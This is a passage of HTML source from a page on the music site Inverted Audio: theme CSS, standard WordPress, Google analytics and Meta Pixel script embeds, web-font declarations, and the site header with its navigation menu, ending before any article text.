	}

	.footer-instagram-wrapper {
		border-top-color: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input,
	#mc_signup_submit {
		border-color: #ffffff;
	}

	#mc_signup_submit:hover {
		background: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input:not(:focus) {
		border-color: rgba(255,255,255,0.2);
	}

	.posts-navigation ul {
		border-top-color: rgba(255,255,255,0.2);
	}

	.main-navigation ul ul:before {
		background: #191919;
	}

	.main-navigation ul ul a:hover {
		color: #ffffff;
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul .current-page-item > a,
	.main-navigation ul ul .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul {
		color: #ffffff;
	}


	.icon-dropdown:before,
	.icon-dropdown:after {
		background: #ffffff;
	}

	ul ul .icon-dropdown:before,
	ul ul .icon-dropdown:after,
	.main-nav-align-hamburger .icon-dropdown:before,
	.main-nav-align-hamburger .icon-dropdown:after {
		background: #ffffff;
	}

	@media screen and (max-width: 1200px) {

		.menu-wrapper,
		.social-wrapper {
			background: #191919;
		}

		.main-nav-align-hamburger .toggled .menu-close,
		.toggled .menu-close {
			color: #ffffff;
		}

		.social-menu-open .social-button {
			color: #ffffff;
			border-color: #ffffff;
		}

		.icon-close .icon-close-line {
			background: #ffffff;
		}

		.big-search-close .icon-close .icon-close-line {
			background: #fff;
		}

	}

	.icon-hamburger .icon-hamburger-line {
		background: #ffffff;
	}

	.search-wrap,
	.main-nav-align-hamburger .menu-wrapper {
		background: #191919;
	}

	.search-wrap,
	.search-wrap .search-form input[type="search"],
	.main-nav-align-hamburger .menu-wrapper,
	.menu-wrapper .site-title {
		color: #ffffff;
	}

	.search-wrap input::-webkit-input-placeholder {
		color: #ffffff;
	}

	.search-wrap input:-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap input::-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap .icon-search:before {
		border-color: #ffffff;
	}

	.search-wrap .icon-search:after,
	.main-nav-align-hamburger .icon-close .icon-close-line {
		background: #ffffff;
	}

	.search-form {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.widget_calendar table {
		border-color: rgba(255,255,255,0.2);
	}

	.has-sidebar #secondary,
	.front-archive-wrapper.archive-has-sidebar #secondary {
		border-left-color: rgba(255,255,255,0.4);
	}

	.page-header-top {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.results-count {
		border-color: rgba(255,255,255,0.5);
	}

	.archive-layout-masonry #post-load article .entry-header,
	.archive-layout-side #post-load article .entry-header,
	.front-archive-masonry article .entry-header,
	.front-archive-side article .entry-header {
		border-bottom-color: rgba(255,255,255,0.1);
	}


	.archive-layout-list #post-load article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper,
	.front-archive-list article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper {
		border-top-color: rgba(255,255,255,0.1);
	}

	.archive-layout-masonry #post-load article.sticky .entry-header,
	.archive-layout-side #post-load article.sticky .entry-header,
	.front-archive-masonry article.sticky .entry-header,
	.front-archive-side article.sticky .entry-header {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	.sticky .entry-content .readmore,
	.front-slider .entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	#post-load article.sticky .entry-wrapper,
	.front-archive article.sticky .entry-wrapper {
		background: #191919;
		color: #ffffff;
	}

	.search .page-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.search article:not(:last-of-type) .search-post-text-img {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.sharedaddy-holder .sd-social-icon.sd-sharing .sd-content ul li[class*=share-] a.sd-button,
	.sharedaddy-holder #sharing_email .sharing_send,
	.sharedaddy-holder .sd-content ul li .option a.share-ustom,
	.sharedaddy-holder .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-content ul li.advanced a.share-more,
	.sharedaddy-holder .sd-content ul li.preview-item div.option.option-smart-off a,
	.sharedaddy-holder .sd-social-icon .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-icon-text .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li .digg_button>a,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li>a.sd-button,
	.sharedaddy-holder .sd-social-text .sd-content ul li a.sd-button {
	    color: #ffffff !important;
	    border-color: rgba(255,255,255,0.2);
	}

	.entry-content-wrapper blockquote,
	.entry-content-wrapper q {
		border-top-color: rgba(255,255,255,0.1);
	}

	.entry-content table td,
	.entry-content table th {
		border-color: #ffffff;
	}

	.gutenberg .wp-block-more {
	    color: #ffffff;
	    border-color: rgba(255,255,255,0.7);
	}

	.wp-block-separator {
	    border-bottom-color: #ffffff;
	}

	.wp-block-code {
		border-color: rgba(255,255,255,0.1);
	}

	.entry-content .wp-block-separator.is-style-dots:before {
	    color: #ffffff;
	}

	.front-slider-wrapper h2.section-title,
	.front-slider-wrapper .entry-text,
	.front-slider-two .front-slider-dots,
	.front-slider-float .front-slider-dots,
	.front-slider-side .entry-text {
		color: #ffffff;
	}

	.front-slider-two .no-featured-image .entry-img {
		background: #191919;
	}

	.front-slider-side {
		background: #191919;
	}

	.front-slider-side h3 {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.front-slider-side .front-slider-dots {
		color: #ffffff;
	}

	.front-slider-float {
		background: #191919;
	}

	.front-slider-float .front-slider-dots button:after {
		background: #ffffff;
	}

	.front-cta {
		background: #191919;
	}

	.front-cta .front-cta-text {
		color: #ffffff;
	}

	.front-cta-text > a.button {
	    border-color: #ffffff;
	}

	.front-cta-text > a.button:hover {
	    background: rgba(255,255,255,0.2);
	}

	.comments-title {
		border-color: rgba(255,255,255,0.7);
	}

	.comments-title:hover {
		background: rgba(255,255,255,0.2);
		border-color: rgba(255,255,255,1);
	}

	.icon-arrow-down .icon-arrow-line {
		background: #ffffff;
	}

	.icon-arrow-down .icon-arrow-line:before,
	.icon-arrow-down .icon-arrow-line:after {
		background: #ffffff;
	}

	body #infinite-handle span {
		border-color: #ffffff;
	}

	body #infinite-handle span:hover {
		background: rgba(255,255,255,0.2);
	}

	.infinite-loader:before {
		background: #ffffff;
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context {
		color: #ffffff;
	}


	@media screen and (max-width: 1300px) {
		.has-sidebar #secondary,
		.front-archive-wrapper.archive-has-sidebar #secondary {
			border-top-color: rgba(255,255,255,0.4);
		}
	}

	@media screen and (max-width: 1200px) {

		#mc_signup_form .mc_input,
		#mc_signup_submit {
			border-color: #ffffff;
		}

		.menu-wrapper,
		.social-wrapper {
			color: #ffffff;
		}

		body .main-navigation .current-page-item > a,
		body .main-navigation .current-menu-item > a {
		    border-bottom-color: #ffffff;
		}

		ul .icon-dropdown:before,
		ul .icon-dropdown:after {
		    background: #ffffff;
		}

	}
.cat-links, .tags-links { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
/*# sourceURL=prim-style-inline-css */
</style>




<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https://inverted-audio.com/wp-admin/admin-ajax.php","logouturl":"","i18n":{"aborting":"Aborting","logging_out":"You are being logged out.","continue":"Continue","cancel":"Cancel","ok":"OK","close_account":"Close your account?","close_account_warning":"Your account will be closed and all data will be permanently deleted and cannot be recovered. Are you sure?","are_you_sure":"Are you sure?","policy_disagree":"By disagreeing you will no longer have access to our site and will be logged out."},"is_user_logged_in":"","refresh":"1"};
//# sourceURL=gdpr-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/gdpr/dist/js/public-12c07b539805f562ece4767f928e667b.js" id="gdpr-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script data-no-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/busting/1/gtm-02b990c1ce4c35e0740f93146a03c83a.js" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["inverted-audio.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHPCHP3");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://inverted-audio.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inverted-audio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<!-- This site is using AdRotate v5.6.4 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.gshello { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.gshello img { height:auto; }
	.gshello-col { position:relative; float:left; }
	.gshello-col:first-child { margin-left: 0; }
	.gshello-col:last-child { margin-right: 0; }
	.gshello-1 {  margin: 0 auto; }
	.gshello-2 {  margin: 0 auto; }
	.gshello-3 { min-width:0px; max-width:900px; }
	.bshello-3 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.gshello-col, .gshello-dyn, .gshello-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '316117613937700', url);
      </script>
    <script type='text/javascript'>fbq('init', '316117613937700', {}, {
    "agent": "wordpress-6.9-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=316117613937700&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-270x270.png" />
    <style>
        .kirki-customizer-loading-wrapper {
            background-image: none !important;
        }
    </style>
    <style id="kirki-inline-styles">body, .sharedaddy-holder div.sharedaddy h3.sd-title{font-family:Barlow;font-weight:400;}h1, h2, h3, h4, h5, h6, .title, .footer-newsletter .mc_custom_border_hdr, .footer-newsletter #mc_subheader, .single-navigation-wrapper .post-nav-title, .widget_recent_entries li > a, .recentcomments > a, .single .entry-header h1, .page:not(.page-template) .entry-header h1, h2.entry-title, .comment-list .fn, .page-header-top h1{font-family:Barlow;font-weight:300;}.site-title, .social-button, .social-wrapper, .main-navigation ul, .menu-close, .search-wrap{font-family:Barlow;font-weight:500;}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular mix-template-default single single-mix postid-8183 single-format-standard wp-theme-prim wp-schema-pro-2.10.6 cpt main-nav-align-hamburger has-sidebar categories-hidden tags-hidden">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header container">
		<!-- Either there are no banners, they are disabled or none qualified for this location! -->		<table>
			<tr>
				<td class="site-branding-td">
												<nav id="site-navigation" class="main-navigation">
								<button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="screen-reader-text">
										Primary Menu									</span>
									<i class="icon-hamburger">
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
									</i>
								</button>
								<div class="menu-wrapper">
										<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

										<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-47580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47580"><a href="https://inverted-audio.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-47582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47582"><a href="https://inverted-audio.com/contact/">Contact</a></li>
	<li id="menu-item-79790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79790"><a href="https://inverted-audio.com/about/services/">Services</a></li>
	<li id="menu-item-76804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76804"><a href="https://inverted-audio.com/about/team/">Team</a></li>
	<li id="menu-item-60218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60218"><a href="https://inverted-audio.com/about/faq/">FAQ</a></li>
	<li id="menu-item-76875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76875"><a href="https://inverted-audio.com/write-for-inverted-audio/">Apply To Write</a></li>
	<li id="menu-item-53355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53355"><a href="https://paypal.me/invertedaudio?locale.x=en_GB">Donate</a></li>
</ul>
</li>
<li id="menu-item-77741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77741"><a href="https://inverted-audio.store/">Record Store</a></li>
<li id="menu-item-43980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43980"><a href="https://invertedaudio.substack.com/archive">Newsletter</a></li>
<li id="menu-item-43858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43858"><a href="/news">News</a></li>
<li id="menu-item-44191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44191"><a href="https://inverted-audio.com/category/premiere/">Premieres</a></li>
<li id="menu-item-43862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43862"><a href="/mix">Mixes</a></li>
<li id="menu-item-43860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43860"><a href="/review">Reviews</a></li>
<li id="menu-item-43859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43859"><a href="/feature">Features</a></li>
<li id="menu-item-78753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78753"><a href="https://inverted-audio.com/category/event/">Events</a></li>
<li id="menu-item-63298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63298"><a href="https://inverted-audio.com/spaces/">Spaces</a></li>
<li id="menu-item-43861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43861"><a href="/visual">Visuals</a></li>
<li id="menu-item-58741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58741"><a href="https://inverted-audio.com/tv/">Films</a></li>
<li id="menu-item-61625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61625"><a href="https://inverted-audio.com/tech">Tech</a></li>
<li id="menu-item-47586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47586"><a href="#">Directory</a>
<ul class="sub-menu">
	<li id="menu-item-53257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53257"><a href="https://inverted-audio.com/artist/">Artists</a></li>
	<li id="menu-item-53256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53256"><a href="https://inverted-audio.com/label/">Labels</a></li>
	<li id="menu-item-53258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53258"><a href="https://inverted-audio.com/genre/">Genres</a></li>
</ul>
</li>
</ul></div>									<button id="menu-close-button" class="menu-close">
										<span>
										Close									</span>
									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
									</button>
								</div>
								<div class="menu-background"></div>
							</nav><!-- #site-navigation -->
												<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

					</td>

				
					<td class="main-navigation-td">
													<!-- Social menu -->
							<div id="bigSocialWrap" class="social-wrapper">
											<nav class="jetpack-social-navigation jetpack-social-navigation-genericons" aria-label="Social Links Menu">
				<div class="menu-social-links-container"><ul id="menu-social-links" class="menu"><li id="menu-item-43919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43919"><a href="https://instagram.com/invertedaudio"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-43918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43918"><a href="https://www.facebook.com/InvertedAudio/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-43940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43940"><a href="https://soundcloud.com/inverted-audio"><span class="screen-reader-text">Soundcloud</span></a></li>
<li id="menu-item-43941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43941"><a href="https://www.youtube.com/user/InvertedAudioUK/"><span class="screen-reader-text">YouTube</span></a></li>
<li id="menu-item-59294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59294"><a href="https://bsky.app/profile/invertedaudio.bsky.social"><span class="screen-reader-text">Bluesky</span></a></li>
<li id="menu-item-43920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43920"><a href="https://x.com/InvertedAudio"><span class="screen-reader-text">X (Twitter)</span></a></li>
</ul></div>			</nav><!-- .jetpack-social-navigation -->
										</div>
											</td>
				
				<td class="social-search-td">
					<div class="social-search-wrapper">
													<!-- Social menu -->
							<button class="social-button">
								<span class="social-follow">Follow</span>
								<span class="social-close">Close									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
								</span>
							</button>
												<button class="social-agency-button">
							<a href="https://inverted-audio.store/">Record Store</span>
						</button>

						<!-- Search form -->
						<button class="big-search-trigger">
							<span class="screen-reader-text">open search form</span>
							<i class="icon-search"></i>
						</button>
					</div>
				</td>
			</tr>
		</table>
	</header>
